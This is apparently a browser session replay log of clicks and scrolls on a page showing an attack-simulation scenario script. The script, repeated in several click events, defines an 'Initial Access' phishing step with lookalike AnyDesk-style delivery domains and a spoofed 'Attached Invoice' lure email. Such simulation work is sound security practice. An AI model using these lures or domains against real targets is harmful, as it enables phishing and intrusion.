 click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.                         """" at bounding box center (11503, 491)  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.                         """" at bounding box center [11503, 491]  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.                         """" at bounding box center [11503, 491]  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.                         """" at bounding box center [11503, 491]  scroll, scrollTop: 907, scrollLeft: 0, axis: vertical  click at bounding box center (1441, 516)  click at bounding box center [1441, 562]  scroll, scrollTop: 669, scrollLeft: 0, axis: vertical 